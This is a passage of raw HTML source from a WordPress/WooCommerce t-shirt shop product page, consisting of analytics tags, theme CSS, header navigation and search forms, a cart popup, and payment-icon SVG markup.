'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-53KSNLW');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!--[if IE]><link rel="stylesheet" type="text/css" href="https://teeruto.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://teeruto.com/wp-content/uploads/2021/08/cropped-teeruto-shop-favicon-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;}.full-width .ubermenu-nav, .container, .row{max-width: 1270px}.row.row-collapse{max-width: 1240px}.row.row-small{max-width: 1262.5px}.row.row-large{max-width: 1300px}.header-main{height: 90px}#logo img{max-height: 90px}#logo{width:180px;}.header-bottom{min-height: 10px}.header-top{min-height: 20px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 96%;}.header-bg-color, .header-wrapper {background-color: #ffffff}.header-bottom {background-color: #ffffff}.top-bar-nav > li > a{line-height: 16px }.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 19px }@media (max-width: 549px) {.header-main{height: 47px}#logo img{max-height: 47px}}.nav-dropdown{font-size:100%}.header-top{background-color:#000000!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #000000;}/* Color !important */[data-text-color="primary"]{color: #000000!important;}/* Background Color */[data-text-bg="primary"]{background-color: #000000;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #000000;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #000000}.nav-tabs > li.active > a{border-top-color: #000000}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #000000 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #000000 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #000000;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button, .current .breadcrumb-step{ background-color:#000000; }[data-text-bg="secondary"]{background-color: #000000;}/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #000000}/* Color !important */[data-text-color="secondary"]{color: #000000!important;}/* Border */.secondary.is-outline:hover{border-color:#000000}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #5cb85c}.success-color, .success.is-link, .success.is-outline{color: #5cb85c;}.success-border{border-color: #5cb85c!important;}/* Color !important */[data-text-color="success"]{color: #5cb85c!important;}/* Background Color */[data-text-bg="success"]{background-color: #5cb85c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 95%;}}body{font-family:"Poppins", sans-serif}body{font-weight: 0}body{color: #171f3c}.nav > li > a {font-family:"Poppins", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Poppins", sans-serif;}.nav > li > a {font-weight: 500;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Poppins", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 600;}h1,h2,h3,h4,h5,h6,.heading-font{color: #171f3c;}.breadcrumbs{text-transform: none;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font{font-weight: 400!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #333333;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.has-equal-box-heights .box-image {padding-top: 110%;}.shop-page-title.featured-title .title-bg{ background-image: url(https://teeruto.com/wp-content/uploads/2023/03/retro-easter-bunny-baseball-love-easter-eggs-sport-lover-unisex-t-shirt-3flrm.jpg)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-color: #0a0a0a}.absolute-footer, html{background-color: #f7f7f7}button[name='update_cart'] { display: none; }/* Custom CSS *//*Hide "Total" and display price*/div.wcpa_price_summary > ul > li.wcpa_total > span {display: none;}.wcpa_price_summary li .wcpa_price_outer {float: none;display: inline-block !important;font-size: 30px;}/*Hide "Total" and display price*//*Price move left*/.entry-content ol li, .entry-summary ol li, .col-inner ol li, .entry-content ul li, .entry-summary ul li, .col-inner ul li {margin-left: 0em;}/*Price move left*//*Price color*/.wcpa_price_summary .wcpa_price {color: black !important;font-size: 26px !important;font-weight: bold !important;}/*Price color*//*Price padding*/.wcpa_price_summary li {padding: 5px 4px}/*Price padding*//*hide flatsome price*/p.price.product-page-price {display: none;}/*hide flatsome price*//*product padding*/.product-main {padding: 10px 0;}.single-product div.product.wcpa_has_options form.cart {margin-bottom: 1px}p.first-payment-date{display:none}/*product padding*//*Size Chart Button*/.ocscw_open {margin: 0px 0px;font-size: 13px;text-decoration-line:underline}/*Size Chart Button*//*Vudon box shadow*/.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_squircle .wcpa_image input:checked+img{box-shadow:0 0 0 2px #000000;}.wcpa_form_outer .wcpa_form_item .color-group.wcpa_sel_type_tick input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .color-group .wcpa_color input:checked+label span{border:2px solid #000000 !important;box-shadow:none !important}.wcpa_form_outer .wcpa_form_item .wcpa_disp_type_square .wcpa_image input:checked+img{box-shadow: 0 0 0 2px #000000;border-radius: 5px;}.wcpa_form_outer .wcpa_form_item .image-inline img{border-radius: 5px;}/*Vudon box shadow*//*Saving %*/.wcpa_price_summary ul{margin-bottom:-1em;}/*Saving %*//*Personnalize box*/input#text-1636436912740{border-color: rgba(34, 34, 34, 0.15);border-style: solid;border-width: 1px;border-radius: 6px;color: #222222;font-size: 16px;line-height: 28px;outline: none;padding-top: 9px;padding-bottom: 9px;height: 3em;background: #FFFFFF;padding-left: 12px;padding-right: 12px;width: 100%;box-shadow: 0 1px 2px 0 rgb(34 34 34 / 10%) inset;}/*Personnalize box*//*Vudon Label Style*/.wcpa_form_outer .wcpa_form_item .wcpa_helptext{font-weight: 500;margin-left: 5px;font-size: 14px!important;}.wcpa_form_outer label{font-weight:500;}/*Vudon Label Style*//*Vudon Select Form Style*/.wcpa_form_outer .wcpa_form_item select{border-radius: 5px;border: none;min-height: 50px;font-weight: 700;letter-spacing: .05em;box-shadow: inset 0 1px 2px #ccc;background-color: #f1f1f187;}/*Vudon Select Form Style*//*Search Box Style*/.form-flat input:not([type=submit]), .form-flat textarea, .form-flat select{border-width: 1px;font-size: 15px;border-color: #dfdfdf;background-color: rgba(34, 34, 34, 0.05);height: 45px;}/*Search Box Style*//*vudon error style update*/.vudon-width-full.vudon-height-half {display: none;}/*vudon error style update*/.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			/*Add to cart button style*/
.single_add_to_cart_button, .current .breadcrumb-step {
    background-color: #000000;
    display: inline-block;
    float: right;
    margin: 0;
    padding: 0;
    border: 1px solid #000000;
    border-bottom-width: 4px;
    border-radius: 4px;
    width: calc(100% - 110px);
/*Add to cart button style*/		</style>
		<style id="infinite-scroll-css" type="text/css">.page-load-status,.archive .woocommerce-pagination {display: none;}</style><style id="flatsome-swatches-css" type="text/css"></style>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0D20R304H9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0D20R304H9');
</script>
</head>

<body class="wp-singular product-template-default single single-product postid-391199 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js header-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark flex-has-center">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_1711714866">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3891395178" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3891395178 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3891395178 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_1711714866 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
                        </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="header-block"><div class="header-block-block-1">	<section class="section dark" id="section_372848893">
		<div class="bg section-bg fill bg-fill bg-loaded bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="text-3158833816" class="text">
		

<p style="text-align: center;"><strong>New Design Added Daily</strong></p>
		
<style>
#text-3158833816 {
  font-size: 0.85rem;
  line-height: 1.6;
  text-align: center;
  color: rgb(255, 255, 255);
}
#text-3158833816 > * {
  color: rgb(255, 255, 255);
}
</style>
	</div>
	

		</div>

		
<style>
#section_372848893 {
  padding-top: 1px;
  padding-bottom: 1px;
  min-height: 1px;
  background-color: rgb(0, 0, 0);
}
</style>
	</section>
	</div></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://teeruto.com/" title="Teeruto - Cool T-Shirt &#8211; Design have more fun for everyone" rel="home">
    <img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/><noscript><img width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Teeruto-logo-174x90-1.png" class="header_logo header-logo" alt="Teeruto"/></noscript><img data-lazyloaded="1" src="[data-uri]" width="180" height="90" data-src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/><noscript><img  width="180" height="90" src="https://teeruto.com/wp-content/uploads/2021/08/Frogty-Shop-Logo-3.png" class="header-logo-dark" alt="Teeruto"/></noscript></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li><li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
		<a href="#" aria-label="Search" class="is-small"><i class="icon-search" ></i></a>
		<ul class="nav-dropdown nav-dropdown-default">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-divided" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://teeruto.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search for anything" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-divided">
              <li class="html header-button-2">
	<div class="header-button">
	<a href="https://teeruto.com/contact-us/" class="button plain is-link"  style="border-radius:99px;">
    <span>Contact</span>
  </a>
	</div>
</li>
<li class="account-item has-icon
    "
>

<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in "
      >
  <i class="icon-user" ></i>
</a>



</li>
<li class="cart-item has-icon">

	<a href="https://teeruto.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">

<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>



  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
            <div class="cart-sidebar-content relative"></div><div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
